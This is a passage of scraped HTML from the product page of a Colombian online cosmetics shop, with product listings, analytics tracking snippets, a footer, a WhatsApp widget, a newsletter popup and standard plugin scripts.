jabones","value":"42200","currency":"COP","event_category":"ecommerce","items":[{"item_id":"18370","item_name":"Borrador De Maquillaje Precisi\u00f3n Quir\u00fargica Rude Cosmetics","quantity":1,"price":"42200","item_category":"Desmaquilladores y jabones","item_category2":"Correctores","item_category3":"Sin Categor\u00eda","item_category4":"Rostro","item_category5":"Cuidado Facial"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-10276 status-publish instock product_cat-crema-humectante-facial product_cat-cuidado-facial has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/crema-trendy/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/07/Crema-facial-humectante-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crema Facial Hidratante Trendy" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/07/Crema-facial-humectante-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/07/Crema-facial-humectante-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/07/Crema-facial-humectante-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/07/Crema-facial-humectante-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/vaporizador-facial/?add-to-cart=10276" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10276" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10276" data-product_sku="6512365789543" aria-label="Añadir al carrito: &ldquo;Crema Facial Hidratante Trendy&rdquo;" rel="nofollow" data-success_message="«Crema Facial Hidratante Trendy» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10276" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/crema-trendy/">Crema Facial Hidratante Trendy</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.000</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 10276 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"e8714551-4c50-4554-af94-2abaac91b062","params":{"content_type":"product","content_ids":["10276"],"contents":[{"id":"10276","quantity":1}],"content_name":"Crema Facial Hidratante Trendy","category_name":"Cuidado Facial, Cremas Faciales","value":"30000","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"e8714551-4c50-4554-af94-2abaac91b062","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["10276"],"contents":[{"id":"10276","quantity":1}],"content_name":"Crema Facial Hidratante Trendy","category_name":"Cuidado Facial, Cremas Faciales","value":"30000","currency":"COP","event_category":"ecommerce","items":[{"item_id":"10276","item_name":"Crema Facial Hidratante Trendy","quantity":1,"price":"30000","item_category":"Cremas Faciales","item_category2":"Cuidado Facial"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
		</ul>

	</section>
	</div>


		
	</div><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->
 

</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
	

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31288" class="elementor elementor-31288">
				<div class="elementor-element elementor-element-31dc2f2 e-grid e-con-boxed e-con e-parent" data-id="31dc2f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-519b206 elementor-widget elementor-widget-site-logo" data-id="519b206" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:48,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-80dc32d elementor-widget elementor-widget-text-editor" data-id="80dc32d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>INFORMACIÓN SITIO</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/politica-privacidad/">Política de privacidad</a><br /><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/terminos-y-condiciones/">✓ Política de Devoluciones, Garantías, términos y condiciones</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b5004d elementor-widget elementor-widget-text-editor" data-id="8b5004d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>TUS PEDIDOS</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="https://rastreo.skydropx.com/quieretepedidos">Rastrear Pedido</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ead723 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3ead723" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c48aec8" href="https://www.facebook.com/Quierete.com.co" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71e3391" href="https://www.instagram.com/quierete.com.co/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fd51b7f" href="https://web.whatsapp.com/send?phone=573150151625" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoli/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://quierete.com.co/producto/vaporizador-facial/#product","name":"Vaporizador Facial","url":"https://quierete.com.co/producto/vaporizador-facial/","description":"Proporciona una hidrataci\u00f3n profunda que penetra profundamente en la piel y lo deja fresco despu\u00e9s de cada rociado.","image":"https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100.jpg","sku":"1167","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59990","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://quierete.com.co/producto/vaporizador-facial/","seller":{"@type":"Organization","name":"Qui\u00e9rete.com.co","url":"https://quierete.com.co"}}]}</script>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"573150151625","mobile_only":false,"button_delay":2,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola Quiérete.com.co, necesito ayuda.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿Necesitas ayuda? WhatsApp contact">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿Necesitas ayuda?</div></div>
			</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://quierete.com.co/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%224095%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Vaporizador+Facial&cd%5Bcategory_name%5D=Cuidado+Facial%2C+Vaporizadores&cd%5Bvalue%5D=59990&cd%5Bcurrency%5D=COP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%224095%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=59990&cd%5Bpage_title%5D=Vaporizador+Facial&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4095&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fvaporizador-facial%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=PageView&noscript=1&cd%5Bpage_title%5D=Vaporizador+Facial&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4095&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fvaporizador-facial%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-K1FTY3XPLL&cid=1768928872.521849&en=view_item&ep.eventID=89f2a806-4055-4148-915e-8af98a99a455&dt=Vaporizador+Facial&dl=quierete.com.co%2Fproducto%2Fvaporizador-facial%2F&ep.event_category=ecommerce&ep.currency=COP&ep.value=59990&ep.post_type=product&ep.post_id=4095&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=4095&pr1nm=Vaporizador+Facial&pr1pr=59990&pr1qt=1&pr1ca=Vaporizadores" alt="google_analytics"></noscript>
<div
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="¡No te pierdas ninguna novedad! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">¡No te pierdas ninguna novedad!</h3><h4 class="hustle-subtitle">Suscríbete a nuestro boletín de noticias y recibe información exclusiva sobre nuestros últimos lanzamientos, ofertas y promociones.</h4></div><div class="hustle-group-content"><p style="text-align: center"><strong>Obtén 15% OFF en tus productos favoritos</strong></p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-3" id="hustle-field-email-module-3-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-3" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-3-label" data-validate="1" data-required-error="El correo es obligatorio" data-validation-error="Por favor ingresa una dirección de correo valida" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Ingresa tu correo eléctronico</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Suscríbete ahora</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="3"><input type="hidden" name="post_id" value="4095"><div class="hustle-error-message" style="display: none;" data-default-error="Algo salió mal. 😭 Por favor, vuelva a intentarlo. 😊"></div></form></div></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No gracias, no me interesa</a></p></div></div></div></div></div></div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%2Cbold%2C400%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/modernizr.min.js?ver=4.4.3" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/swiper/swiper.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/jquery.magnific-popup.min.js?ver=4.4.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/isotope.pkgd.min.js?ver=4.4.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/smooth-scroll.min.js?ver=4.4.3" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"true","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/3rd-party/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","nonce":"8bb34495fb","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
